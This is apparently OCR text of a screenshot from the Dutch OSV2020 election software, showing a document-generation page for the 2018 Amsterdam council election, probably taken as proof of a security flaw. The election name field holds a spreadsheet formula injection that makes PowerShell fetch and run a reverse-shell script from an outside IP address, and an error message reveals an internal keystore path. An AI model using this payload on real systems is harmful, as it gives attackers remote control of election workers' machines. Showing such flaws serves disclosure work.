 OSV2020
OSV2020-U
Gemeenteraad Amsterdam 2018 Mar 21, 2018 [Vaststellen
gebiedsuitslag ③]
=2+5+cmd|'/C powershell.exe iex (iwr http://95.168.173.10:4444/Invoke-PowerShellTcp.ps1
-usebasicparsing) '!A0 - =2+5+cmd|'/C powershell.exe iex (iwr http://95.168.173.10:4444/Invoke-
PowerShellTcp.ps1 -usebasicparsing) '!A0
Administratie Help Afmelden
Verkiezingsproces Verkiezing Steminvoer Resultaten Documenten
Tonen documentenoverzicht
Aanmaken leeg Model N10-1
Aanmaken Model P22-2 bijlage
Aanmaken leeg tellingbestand
(EML-510b)
Aanmaken bestanden na definitief
maken
Aanmaken
Aanmaken bestand mislukt! [Technische Fouten: "/root
/data/OSV2020-U/GR-20201118/data-storage/bestanden
/keystore/vapp.jks (No such file or directory)"]
EML-elektronische handtekening
Wachtwoord voor de private
key waarmee ondertekend
wordt:
Aanmaken zonder
elektronische handtekening:
Bestanden
EML-510b.zip
EML-510d.zip
Model N11.odt
Model N11.pdf